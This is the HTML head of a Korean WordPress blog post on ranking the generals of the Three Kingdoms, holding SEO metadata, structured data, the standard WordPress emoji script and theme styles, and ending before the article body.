

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidhin.com/%EC%82%BC%EA%B5%AD%EC%A7%80%EC%9D%98-%EC%9E%A5%EC%88%98%EB%93%A4/
body_size: 32396
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sidhin.com/blog/xmlrpc.php">
		
	<title>삼국지의 장수들 | SIDH′s Weblog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="﻿이 글은 2001년 7월에 모 사이트의 자유게시판에서 삼국지에 관한 이야기가 오갔을 때 한귀퉁이 끼어들어 썼던 글입니다. 원래 제 홈페이지의 취지대로라면 로 가야할 글입니다만 삼국지 관련 글이라 이쪽으로 옮깁니다. 삼국지의 장수들 삼국지의 최강장수를 꼽을때 간과되거나 무시되는 부분이 있는데, 최강이라는 면이 개인의 무예냐, 부대의 통솔력이냐 하는 점입니다. 다른 어느 분이 최강의 무장을 위의 두 분야로 나눠서" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SIDH"/>
	<link rel="canonical" href="https://sidhin.com/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="SIDH′s Weblog | 시대의 홈페이지" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="삼국지의 장수들 | SIDH′s Weblog" />
		<meta property="og:description" content="﻿이 글은 2001년 7월에 모 사이트의 자유게시판에서 삼국지에 관한 이야기가 오갔을 때 한귀퉁이 끼어들어 썼던 글입니다. 원래 제 홈페이지의 취지대로라면 로 가야할 글입니다만 삼국지 관련 글이라 이쪽으로 옮깁니다. 삼국지의 장수들 삼국지의 최강장수를 꼽을때 간과되거나 무시되는 부분이 있는데, 최강이라는 면이 개인의 무예냐, 부대의 통솔력이냐 하는 점입니다. 다른 어느 분이 최강의 무장을 위의 두 분야로 나눠서" />
		<meta property="og:url" content="https://sidhin.com/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4/" />
		<meta property="og:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:secure_url" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2003-10-03T14:13:09+00:00" />
		<meta property="article:modified_time" content="2013-11-28T06:07:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="삼국지의 장수들 | SIDH′s Weblog" />
		<meta name="twitter:description" content="﻿이 글은 2001년 7월에 모 사이트의 자유게시판에서 삼국지에 관한 이야기가 오갔을 때 한귀퉁이 끼어들어 썼던 글입니다. 원래 제 홈페이지의 취지대로라면 로 가야할 글입니다만 삼국지 관련 글이라 이쪽으로 옮깁니다. 삼국지의 장수들 삼국지의 최강장수를 꼽을때 간과되거나 무시되는 부분이 있는데, 최강이라는 면이 개인의 무예냐, 부대의 통솔력이냐 하는 점입니다. 다른 어느 분이 최강의 무장을 위의 두 분야로 나눠서" />
		<meta name="twitter:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#article","name":"\uc0bc\uad6d\uc9c0\uc758 \uc7a5\uc218\ub4e4 | SIDH\u2032s Weblog","headline":"\uc0bc\uad6d\uc9c0\uc758 \uc7a5\uc218\ub4e4","author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"publisher":{"@id":"https:\/\/sidhin.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2003\/10\/sam_musa.gif","width":200,"height":200},"datePublished":"2003-10-03T23:13:09+09:00","dateModified":"2013-11-28T15:07:20+09:00","inLanguage":"ko-KR","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#webpage"},"isPartOf":{"@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#webpage"},"articleSection":"SIDH\uc758 \uc0bc\uad6d\uc9c0\uc774\uc57c\uae30"},{"@type":"BreadcrumbList","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","position":1,"name":"\ud648","item":"https:\/\/sidhin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/samkukji\/#listItem","name":"SIDH\uc758 \uc0bc\uad6d\uc9c0\uc774\uc57c\uae30"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/samkukji\/#listItem","position":2,"name":"SIDH\uc758 \uc0bc\uad6d\uc9c0\uc774\uc57c\uae30","item":"https:\/\/sidhin.com\/category\/samkukji\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#listItem","name":"\uc0bc\uad6d\uc9c0\uc758 \uc7a5\uc218\ub4e4"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#listItem","position":3,"name":"\uc0bc\uad6d\uc9c0\uc758 \uc7a5\uc218\ub4e4","previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/samkukji\/#listItem","name":"SIDH\uc758 \uc0bc\uad6d\uc9c0\uc774\uc57c\uae30"}}]},{"@type":"Person","@id":"https:\/\/sidhin.com\/#person","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"Person","@id":"https:\/\/sidhin.com\/author\/min1123\/#author","url":"https:\/\/sidhin.com\/author\/min1123\/","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"WebPage","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#webpage","url":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/","name":"\uc0bc\uad6d\uc9c0\uc758 \uc7a5\uc218\ub4e4 | SIDH\u2032s Weblog","description":"\ufeff\uc774 \uae00\uc740 2001\ub144 7\uc6d4\uc5d0 \ubaa8 \uc0ac\uc774\ud2b8\uc758 \uc790\uc720\uac8c\uc2dc\ud310\uc5d0\uc11c \uc0bc\uad6d\uc9c0\uc5d0 \uad00\ud55c \uc774\uc57c\uae30\uac00 \uc624\uac14\uc744 \ub54c \ud55c\uadc0\ud241\uc774 \ub07c\uc5b4\ub4e4\uc5b4 \uc37c\ub358 \uae00\uc785\ub2c8\ub2e4. \uc6d0\ub798 \uc81c \ud648\ud398\uc774\uc9c0\uc758 \ucde8\uc9c0\ub300\ub85c\ub77c\uba74 \ub85c \uac00\uc57c\ud560 \uae00\uc785\ub2c8\ub2e4\ub9cc \uc0bc\uad6d\uc9c0 \uad00\ub828 \uae00\uc774\ub77c \uc774\ucabd\uc73c\ub85c \uc62e\uae41\ub2c8\ub2e4. \uc0bc\uad6d\uc9c0\uc758 \uc7a5\uc218\ub4e4 \uc0bc\uad6d\uc9c0\uc758 \ucd5c\uac15\uc7a5\uc218\ub97c \uaf3d\uc744\ub54c \uac04\uacfc\ub418\uac70\ub098 \ubb34\uc2dc\ub418\ub294 \ubd80\ubd84\uc774 \uc788\ub294\ub370, \ucd5c\uac15\uc774\ub77c\ub294 \uba74\uc774 \uac1c\uc778\uc758 \ubb34\uc608\ub0d0, \ubd80\ub300\uc758 \ud1b5\uc194\ub825\uc774\ub0d0 \ud558\ub294 \uc810\uc785\ub2c8\ub2e4. \ub2e4\ub978 \uc5b4\ub290 \ubd84\uc774 \ucd5c\uac15\uc758 \ubb34\uc7a5\uc744 \uc704\uc758 \ub450 \ubd84\uc57c\ub85c \ub098\ub220\uc11c","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/sidhin.com\/#website"},"breadcrumb":{"@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#breadcrumblist"},"author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"creator":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2003\/10\/sam_musa.gif","@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/sidhin.com\/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4\/#mainImage"},"datePublished":"2003-10-03T23:13:09+09:00","dateModified":"2013-11-28T15:07:20+09:00"},{"@type":"WebSite","@id":"https:\/\/sidhin.com\/#website","url":"https:\/\/sidhin.com\/","name":"SIDH\u2032s Weblog","description":"\uc2dc\ub300\uc758 \ud648\ud398\uc774\uc9c0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/sidhin.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 피드" href="https://sidhin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 댓글 피드" href="https://sidhin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 삼국지의 장수들 댓글 피드" href="https://sidhin.com/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidhin.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-style-css' href='https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='soundtrack-style-css' href='https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/css/sidh-style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sidhin.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='bigvisual-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.page-title span,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #1e73be; }

#header-side,
.toggle-search.active,
.search-expand,
.type-card-more-link,
.alx-tabs-nav li.active a { background-color: #1e73be; }
				

</style>
<link rel='stylesheet' id='bigvisual-responsive-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-font-awesome-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/fonts/all.min.css?ver=6.8.2' type='text/css' media='all' />
